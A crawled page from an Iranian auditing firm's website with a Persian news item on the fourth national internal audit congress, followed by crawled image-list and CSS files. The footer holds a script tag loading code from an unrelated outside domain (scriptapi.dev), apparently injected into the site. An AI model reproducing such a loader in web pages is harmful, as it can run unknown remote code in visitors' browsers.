					<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:info@azpar.com" title="Email"><span>info@azpar.com</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/pages/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AD%D8%B3%D8%A7%D8%A8%D8%B1%D8%B3%DB%8C-%D8%A2%D8%B2%D9%85%D9%88%D9%86-%D9%BE%D8%B1%D8%AF%D8%A7%D8%B2/280757878790201?ref=br_tf" title="Facebook"><span>facebook</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="https://plus.google.com/110848429469751732905/about?hl=en" title="Google +"><span>Google+</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/azmoon-pardaz-firm" title="Linkedin"><span>Linkedin</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://instagram.com/azmoonpardaz" title="Instagram"><span>Instagram</span></a></li><li class="xing"><a class="icon-xing" target="_blank" href="https://t.me/azparacademy" title="Xing"><span>Telegram</span></a></li></ul>

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    

	<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				
			<section class="section_logo logo_left two">			 
				<!-- logo -->
				<section id="logo">			 
					 <a href="https://azpar.com" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات"><img src="https://azpar.com/wp-content/uploads/2020/11/logo_website.jpg" alt="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات" data-retina="https://azpar.com/wp-content/uploads/2020/11/logo_website.jpg"/></a> 
				</section><!-- end section #logo -->
			</section><!-- end section #logo -->	
			<section class="section_widget first four"></section><!-- end section .section_widget --><section class="section_widget second four">
			<section id="slogan_text" class="right_side ">
				 
			</section></section><!-- end section .section_widget -->
		</section><!-- end section #header_contents -->  	


		<!-- navigation -->   
		<div class="nav_shadow sticky"><div class="nav_border"> 
	  
	 		<nav id="navigation_bar" class="navigation  with_subs"><ul id="navigation" class="menu"><li id='menu-item-2210'  class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home top-level-0" data-column-size='0'><a  class="icon-home" href="https://azpar.com/"><b>صفحه اول</b><span>&nbsp;</span></a> </li>
<li id='menu-item-2512'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hasSubMenu top-level-1" data-column-size='0'><a  href="#"><b>درباره ما</b><span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-2471'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2615">تاریخچه</a> </li>
<li id='menu-item-2375'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2619">رسالت و ارزش ها</a> </li>
<li id='menu-item-2376'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2358">تیم راهبری</a> </li>
<li id='menu-item-2435'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2433">مشارکت در مباحث روز</a> </li>
<li id='menu-item-2481'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2621">افتخارات</a> </li>
<li id='menu-item-2377'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=1090">کلیپ ویدئو</a> </li>
</ul>
</li>
<li id='menu-item-2496'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hasSubMenu top-level-2" data-column-size='0'><a  href="#"><b>خدمات</b><span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-2265'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2360"><b>حسابرسی و اطمینان بخشی</b></a> </li>
<li id='menu-item-2267'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2362">مالیات</a> </li>
<li id='menu-item-2270'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="?p=2368">مشاوره</a> </li>
</ul>
</li>
<li id='menu-item-2482'  class="menu-item menu-item-type-custom menu-item-object-custom top-level-3" data-column-size='0'><a  href="?taxonomy=portfolio_categories&amp;term=%D8%A7%D9%86%D8%AA%D8%B4%D8%A7%D8%B1%D8%A7%D8%AA"><b>انتشارات</b><span>&nbsp;</span></a> </li>
<li id='menu-item-2389'  class="menu-item menu-item-type-custom menu-item-object-custom top-level-4" data-column-size='0'><a  href="?cat=34"><b>اخبار و رویدادها</b><span>&nbsp;</span></a> </li>
<li id='menu-item-6387'  class="menu-item menu-item-type-taxonomy menu-item-object-category top-level-5" data-column-size='0'><a  href="https://azpar.com/?cat=26"><b>آکادمی آزمون پرداز</b><span>&nbsp;</span></a> </li>
<li id='menu-item-3855'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-6" data-column-size='0'><a  href="https://azpar.com/?page_id=2518"><b>فرصت های شغلی</b><span>&nbsp;</span></a> </li>
<li id='menu-item-3437'  class="menu-item menu-item-type-custom menu-item-object-custom top-level-7" data-column-size='0'><a  href="?page_id=40"><b>ارتباط با ما</b><span>&nbsp;</span></a> </li>
</ul> 

			</nav>
		</div></div>
		<!-- / navigation  --> 

		</header><!-- end tag #header --> 


		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix only_breadcrumb"><section class="breadcrumb" style="text-align: left;font-size: 13px;"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="موسسه حسابرسی آزمون پرداز: موسسه حسابرسی، شرکت حسابرسی، حسابداری، مشاوره مالیات">خانه</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="View all posts in اخبار و رویدادها">اخبار و رویدادها</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="View all posts in اخبار">اخبار</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="چهارمین کنگره ملی حسابرسی داخلی انجمن حسابرسان داخلی ایران">چهارمین کنگره ملی حسابرسی داخلی انجمن حسابرسان داخلی ایران</span></div></div></div></div></section></section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

													
<section class="content_block_background">
	<section id="row-5950" class="content_block clearfix">
		<section id="content-5950" class="content right post-5950 post type-post status-publish format-standard has-post-thumbnail hentry category-35" >		
			<div class="row">
				
				

				 
					 
	
<!-- blog box-->
<article class="blog_list single" id="post-5950">

			

		<section class="article_info article_section with_icon">
			
			<div class="blog-head-line clearfix">    

				<div class="post-title-holder">

					<!-- blog headline-->
					<h2>چهارمین کنگره ملی حسابرسی داخلی انجمن حسابرسان داخلی ایران</h2> 
					<!-- / blog headline--> 
	 
							<!-- meta data -->
		<div class="post_data">
			
			

		</div><!-- / end div  .post_data -->
	
				</div><!-- / end div  .post-title-holder -->
				
			</div><!-- / end div  .blog-head-line -->  

		</section> 
	

	<section class="article_content clearfix">

		 

		
<p>به گفته سعید ترک‌زاده، دبیرکل انجمن حسابرسان&nbsp; داخلی ایران، در چهارمین کنگره ملی حسابرسی داخلی که با موضوع &nbsp;«حسابرسی داخلی، مهارتی ارزش‌آفرین در کسب و کارهای موفق» در 19 دی 1397 برگزار خواهد شد، سعی بر آن است تا جایگاه حسابرسان داخلی در ارزش‌آفرینی برای&nbsp; شرکت‌ها، سازمان‌ها و نهادها مورد بحث و بررسی قرار گیرد.</p>



<p>به گزارش پایگاه اطلاع‌رسانی انجمن حسابداران خبره ایران، به نقل از انجمن حسابرسان داخلی ایران، محورهای&nbsp;<a href="http://iacongress.ir/" target="_blank" rel="noreferrer noopener">چهارمین کنگره ملی حسابرسی داخلی</a>&nbsp;که با موضوع&nbsp; «حسابرسی داخلی، مهارتی ارزش‌آفرین در کسب و کارهای موفق» در 19 دی 1397 برگزار خواهد شد، عبارتند از:</p>



<ul class="wp-block-list"><li>مهارت‌های مورد نیاز حسابرسان داخلی برای ارزش‌آفرینی</li><li>جایگاه انجمن‌ها و مجامع حرفه‌ای در ترویج نقش و اهمیت حسابرسی داخلی</li><li>نقش سازمان‌های ذیصلاح قانونی در تثبیت و ارتقای حسابرسی داخلی</li><li>قابلیت موسسات حسابرسی و مشاوره در ارائه خدمات حسابرسی داخلی در قالب برون‌سپاری</li><li>استانداردهای حرفه‌ای و ارزش‌آفرینی حسابرسان داخلی</li><li>نقش آموزش مستمر در بهبود ارزش‌آفرینی حسابرسان داخلی</li><li>ضرورت بازنگری آموزش‌های رسمی حسابرسی داخلی در دانشگاه‌ها</li><li>تامین محتوای ارزش‌آفرین توسط حسابرسی داخلی</li><li>مهارت‌های سایبری و آینده حسابرسی داخلی</li><li>ضرورت کسب مهارت‌های بین‌رشته‌ای برای حسابرسان داخلی</li></ul>



<p>کمیته علمی کنگره از همه استادان دانشگاه، دانشجویان تحصیلات تکمیلی و پژوهشگران دعوت به عمل آورده است که مقالات خود را در چارچوب محورهای همایش به دبیرخانه کنگره ارسال کنند. علاقه‌مندان می‌توانند برای اطلاعات بیشتر و ثبت‌نام در&nbsp;<a href="http://iacongress.ir/o/%D8%AB%D8%A8%D8%AA-%D9%86%D8%A7%D9%85/" target="_blank" rel="noreferrer noopener">«چهارمین کنگره ملی حسابرسی داخلی» به این پیوند</a>&nbsp;مراجعه کنند.</p>



<p>بنا به اعلام دبیرخانه کنگره، در کنگره امسال نخستین دوره «جایزه ملی حسابرسی داخلی» نیز طراحی شده است که به حسابرسان داخلی و واحدهای حسابرسی منتخب شرکت‌ها، نهادها و موسسات در صورت احراز شرایط لازم اعطا خواهد شد. در این راستا، از همه حسابرسان داخلی و واحدهای حسابرسی داخلی شرکت‌ها و نهادها جهت شرکت در این جایزه ملی و ارسال مدارک مورد نیاز برای دریافت جایزه ملی حسابرسی داخلی دعوت به عمل آمده است. علاقه‌مندان می‌توانند برای اطلاعات بیشتر درباره&nbsp;<a href="http://iacongress.ir/o/%D8%AC%D8%A7%DB%8C%D8%B2%D9%87-%D9%85%D9%84%DB%8C-%D8%AD%D8%B3%D8%A7%D8%A8%D8%B1%D8%B3%DB%8C-%D8%AF%D8%A7%D8%AE%D9%84%DB%8C/" target="_blank" rel="noreferrer noopener">نخستین دوره «جایزه ملی حسابرسی داخلی» به این پیوند</a>&nbsp;مراجعه کنند.</p>



<p><strong>وبگاه کنگره:&nbsp;<a rel="noreferrer noopener" href="http://iacongress.ir/" target="_blank">www.iacongress.ir</a></strong></p>



<p><strong>تلفن‌های تماس: 09907600335-88283547</strong></p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="963" height="684" src="https://azpar.com/wp-content/uploads/2019/01/IAIA-4th-Congress-1397-10-19-02.jpg" alt="" class="wp-image-5963" srcset="https://azpar.com/wp-content/uploads/2019/01/IAIA-4th-Congress-1397-10-19-02.jpg 963w, https://azpar.com/wp-content/uploads/2019/01/IAIA-4th-Congress-1397-10-19-02-300x213.jpg 300w, https://azpar.com/wp-content/uploads/2019/01/IAIA-4th-Congress-1397-10-19-02-768x545.jpg 768w" sizes="(max-width: 963px) 100vw, 963px" /></figure>



<p></p>
		
		
	</section> 

</article> 
<!-- / blog box-->							 
	 

				
				
			</div>
		</section><!-- / end section .content -->  	
		

	<!-- section .sidebar -->  
	<section class="sidebar left  "> 
	
	
	</section><!-- / end section .sidebar -->  
	</section>
</section>

							
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"><div class="row clearfix footer_widgets_row"><div id="footer-column-1" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">دفتر مرکزی (تهران)</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>تهران، میدان آرژانتین، جنب مرکزخرید آفریقا، پلاک 22- ساختمان صحبا، طبقه اول، کدپستی: 1513914558</li><li><span class="icon-phone"></span>021-88708174-6</li><li><span class="icon-print"></span>021-88704112</li><li><span class="icon-mail-1"></span><a href="mailto:info@azpar.com">info@azpar.com</a></li></ul></div></div><div id="footer-column-2" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">دفتر اصفهان</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>خیابان فلسطین، ساختمان حافظ، طبقه 4، واحدهای 19 و 20، کدپستی:8143995951</li><li><span class="icon-phone"></span>031-32206052</li><li><span class="icon-phone"></span>031-32220918</li><li><span class="icon-print"></span>031-32241881</li><li><span class="icon-mail-1"></span><a href="mailto:info@azpar.com">info@azpar.com</a></li></ul></div></div><div id="footer-column-3" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">دفتر مشهد</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>بلوار شهید منتظری، نبش منتظری 7، پلاک 78، طبقه 8، کدپستی: 9176873339</li><li><span class="icon-phone"></span>051-38444180</li></ul></div></div><div id="footer-column-4" class="box four"><div class="box one footer clearfix widget widget_sp_image"><div class="caption"><h3 class="featured_article_title">پلاتینیوم</h3></div><div class="space margin-b20"></div><img width="150" height="150" alt="پلاتینیوم" class="attachment-thumbnail aligncenter" style="max-width: 100%;" srcset="https://azpar.com/wp-content/uploads/2017/01/platinum-1-150x150.png 150w, https://azpar.com/wp-content/uploads/2017/01/platinum-1.png 240w" sizes="(max-width: 150px) 100vw, 150px" src="https://azpar.com/wp-content/uploads/2017/01/platinum-1-150x150.png" /></div></div></div></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    <ul id="footer_links" class="footer_links"><li id="menu-item-2526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2526"><a href="?p=2615">درباره ما</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://azpar.com/?page_id=40">ارتباط با ما</a></li>
<li id="menu-item-4496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4496"><a href="http://timesheet.azpar.com">سیستم ثبت کارکرد کارکنان</a></li>
</ul>				    
					<!-- copyright text -->
					<div class="copyright">.کلیه حقوق این وب سایت متعلق به موسسه حسابرسی آزمون پرداز می باشد
<br>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58605134-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/azpar.js"></script>					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:info@azpar.com" title="Email"><span>info@azpar.com</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/pages/%D9%85%D9%88%D8%B3%D8%B3%D9%87-%D8%AD%D8%B3%D8%A7%D8%A8%D8%B1%D8%B3%DB%8C-%D8%A2%D8%B2%D9%85%D9%88%D9%86-%D9%BE%D8%B1%D8%AF%D8%A7%D8%B2/280757878790201?ref=br_tf" title="Facebook"><span>facebook</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="https://plus.google.com/110848429469751732905/about?hl=en" title="Google +"><span>Google+</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/azmoon-pardaz-firm" title="Linkedin"><span>Linkedin</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://instagram.com/azmoonpardaz" title="Instagram"><span>Instagram</span></a></li><li class="xing"><a class="icon-xing" target="_blank" href="https://t.me/azparacademy" title="Xing"><span>Telegram</span></a></li></ul><!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


 
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.9" id="jquery-tools-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.9" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.9" id="jackbox-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.9" id="colortip-js-js"></script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.9" id="flex-slider-js"></script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://azpar.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://azpar.com/wp-content/themes/rttheme18","sticky_logo":"","content_animations":"on","page_loading":"on"};
//# sourceURL=rt-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://azpar.com/wp-content/themes/rttheme18/js/script.js?ver=6.9" id="rt-theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://azpar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://azpar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



<script>



var QueryString = function () {
  // This function is anonymous, is executed immediately and 
  // the return value is assigned to QueryString!
  var query_string = {};
  var query = window.location.search.substring(1);
  var vars = query.split("&");
  for (var i=0;i<vars.length;i++) {
    var pair = vars[i].split("=");
    	// If first entry with this name
    if (typeof query_string[pair[0]] === "undefined") {
      query_string[pair[0]] = pair[1];
    	// If second entry with this name
    } else if (typeof query_string[pair[0]] === "string") {
      var arr = [ query_string[pair[0]], pair[1] ];
      query_string[pair[0]] = arr;
    	// If third or later entry with this name
    } else {
      query_string[pair[0]].push(pair[1]);
    }
  } 
    return query_string;
} ();

var menu=0;
if(QueryString.page_id!=null)
menu=QueryString.page_id;

if(QueryString.p!=null)
menu=QueryString.p;

if(QueryString.cat!=null)
menu=QueryString.cat;

if(menu==2615 || menu==2619 || menu==2358 ||menu==2433 ||menu==2621 ||menu==1090)
{
 $("#menu-item-2512").addClass("current_page_item current-menu-item");
}
else if(menu==2360 || menu==2361 || menu==2368|| menu==2362)
{
 $("#menu-item-2496").addClass("current_page_item current-menu-item");
}
else if(menu==2518 )
{
 $("#menu-item-2271").addClass("current_page_item current-menu-item");
}
else if(menu==38 )
{
 $("#menu-item-2482").addClass("current_page_item current-menu-item");
}
else if(menu==26 )
{
 $("#menu-item-6387").addClass("current_page_item current-menu-item");
 
}
else if(menu==40 )
{
 $("#menu-item-3437").addClass("current_page_item current-menu-item");
}
else if(menu==35 || menu==36)
{
 $("#menu-item-2389").addClass("current_page_item current-menu-item");
}
else if(QueryString.post_type=="staff")
{
$("#menu-item-2512").addClass("current_page_item current-menu-item");
$(".breadcrumb").html("<div itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='icon-home' href='https://www.azpar.com' itemprop='url'><span itemprop='title' title='موسسه حسابرسی آزمون پرداز'>خانه</span></a> <span class='icon-angle-right'></span> <div itemscope='' itemprop='child' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='' href='https://www.azpar.com/?cat=33' itemprop='url'><span itemprop='title' title='View all posts in درباره ما'>درباره ما</span></a> <span class='icon-angle-right'></span> <div itemscope='' itemprop='child' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='?p=2358'><span itemprop='title' title='تیم راهبری'>تیم راهبری</span></a></div></div></div></section><span class='icon-angle-right'></span> "+document.title.split("|")[0]);
}
else if(QueryString.portfolio!=null || QueryString.taxonomy!=null)
$("#menu-item-2482").addClass("current_page_item current-menu-item");

else if(menu!=0)
$("#menu-item-2389").addClass("current_page_item current-menu-item");

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azpar.com/wp-content/themes/rttheme18/js/lightbox/php/graphics.php?jackbox_path=../img/graphics/
body_size: 2318
content:
["..\/img\/graphics\/exit.png","..\/img\/graphics\/fullscreen.png","..\/img\/graphics\/hover_document.png","..\/img\/graphics\/hover_magnify.png","..\/img\/graphics\/hover_play.png","..\/img\/graphics\/ie_bg.png","..\/img\/graphics\/ie_preloader.gif","..\/img\/graphics\/info.png","..\/img\/graphics\/left_arrow.png","..\/img\/graphics\/music\/ie_btn.png","..\/img\/graphics\/music\/ie_ctrl.png","..\/img\/graphics\/normalscreen.png","..\/img\/graphics\/panel_left.png","..\/img\/graphics\/panel_left_over.png","..\/img\/graphics\/panel_right.png","..\/img\/graphics\/panel_right_over.png","..\/img\/graphics\/pixel.png","..\/img\/graphics\/retina\/left_arrow@2x.png","..\/img\/graphics\/retina\/hover_play@x2.png","..\/img\/graphics\/retina\/normalscreen@2x.png","..\/img\/graphics\/retina\/fullscreen@2x.png","..\/img\/graphics\/retina\/thumb_right@2x.png","..\/img\/graphics\/retina\/info@2x.png","..\/img\/graphics\/retina\/thumbs_show@2x.png","..\/img\/graphics\/retina\/thumb_left@2x.png","..\/img\/graphics\/retina\/panel_right@2x.png","..\/img\/graphics\/retina\/panel_left@2x.png","..\/img\/graphics\/retina\/hover_magnify@2x.png","..\/img\/graphics\/retina\/thumbs_hide@2x.png","..\/img\/graphics\/retina\/hover_document@2x.png","..\/img\/graphics\/retina\/panel_left_over@2x.png","..\/img\/graphics\/retina\/right_arrow@2x.png","..\/img\/graphics\/retina\/exit@2x.png","..\/img\/graphics\/retina\/panel_right_over@2x.png","..\/img\/graphics\/right_arrow.png","..\/img\/graphics\/social\/facebook.png","..\/img\/graphics\/social\/twitter.png","..\/img\/graphics\/social\/twitter_webkit.png","..\/img\/graphics\/social\/twitter_mac.png","..\/img\/graphics\/social\/google.png","..\/img\/graphics\/social\/facebook_mac.png","..\/img\/graphics\/social\/pinterest.png","..\/img\/graphics\/thumb_left.png","..\/img\/graphics\/thumb_right.png","..\/img\/graphics\/thumbs_hide.png","..\/img\/graphics\/thumbs_show.png","..\/img\/graphics\/video\/preloader.gif","..\/img\/graphics\/video\/vid_play.png","..\/img\/graphics\/video\/vid_pause.png","..\/img\/graphics\/video\/vid_progress.png","..\/img\/graphics\/video\/fullscreen.png","..\/img\/graphics\/video\/vid_volume.png","..\/img\/graphics\/video\/normalscreen.png","..\/img\/graphics\/video\/vid_total.png","..\/img\/graphics\/video\/vid_mute.png"]

--- FILE ---
content_type: text/css
request_url: https://azpar.com/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.9
body_size: 2465
content:
.colorTip{
	/* This class is assigned to the color tip span by jQuery */
	
	display:none;
	position:absolute;	
	left:50%;
	top:-30px;
	padding:6px;
	
	background-color:white;
	font-family:B Yekan,Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	line-height:1;
	text-decoration:none;
	text-align:center;
	text-shadow:0 0 1px white;
	white-space:nowrap;
	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}

.pointyTip,.pointyTipShadow{
	/* Setting a thick transparent border on a 0x0 div to create a triangle */
	border:6px solid transparent;
	bottom:-12px;
	height:0;
	left:50%;
	margin-left:-6px;
	position:absolute;
	width:0;
}

.pointyTipShadow{
	/* The shadow tip is 1px larger, so it acts as a border to the tip */
	border-width:7px;
	bottom:-14px;
	margin-left:-7px;
}

.colorTipContainer{
	position:relative;
	text-decoration:none !important;
}


/* 6 Available Color Themes */

.t_white .pointyTip{ border-top-color:white;}
.t_white .pointyTipShadow{ border-top-color:#ddd;}
.t_white .colorTip{
	background-color:white;
	color:#555555;
	opacity:0.8;
}

.t_yellow .pointyTip{ border-top-color:#f9f2ba;}
.t_yellow .pointyTipShadow{ border-top-color:#e9d315;}
.t_yellow .colorTip{
	background-color:#f9f2ba;
	border:1px solid #e9d315;
	color:#5b5316;
}

.t_blue .pointyTip{ border-top-color:#d9f1fb;}
.t_blue .pointyTipShadow{ border-top-color:#7fcdee;}
.t_blue .colorTip{
	background-color:#d9f1fb;
	border:1px solid #7fcdee;
	color:#1b475a;
}

.t_green .pointyTip{ border-top-color:#f2fdf1;}
.t_green .pointyTipShadow{ border-top-color:#b6e184;}
.t_green .colorTip{
	background-color:#f2fdf1;
	border:1px solid #b6e184;
	color:#558221;
}

.t_red .pointyTip{ border-top-color:#bb3b1d;}
.t_red .pointyTipShadow{ border-top-color:#8f2a0f;}
.t_red .colorTip{
	background-color:#bb3b1d;
